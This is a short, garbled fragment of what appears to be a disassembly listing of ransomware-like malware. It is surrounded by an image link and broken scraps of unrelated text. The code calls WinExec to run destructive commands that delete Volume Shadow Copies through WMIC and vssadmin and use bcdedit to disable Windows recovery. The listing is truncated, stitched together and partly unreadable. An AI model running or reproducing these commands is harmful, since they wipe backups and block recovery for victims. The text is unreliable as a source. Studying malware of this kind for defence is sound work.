 loc_30004860:
cmp [ebp+var_28], 1Ah
jge loc_3000492E
N
loc_3000492E: ; uCmdShow
push 0
push offset CmdLine ; "cmd /c \"WMIC.exe shadowcopy delet\""
call ds:WinExec
push 0 ; uCmdShow
push offset aVssadmin_exeDe ; "vssadmin.exe Delete Shadows /all /quiet"...
call ds:WinExec
push 0 ; uCmdShow
push offset aBcdeditSetDefa ; "bcdedit /set {default} recoveryenabled "...
call ds:WinExec
push 0 ; u
push offset aBootstatusp
call ds:WinExec
cmp dword_3016D2F4, 0
jnz short loc_30004980
; char aBcdeditSetDefa[]
aBcdeditSetDefa db 'bcdedit /set {default} recoveryenab'
db 'led No & bcdedit /set {default}',0
input file...
lore the input file right now.
ormation...
formation is propagated
ysis has been finished.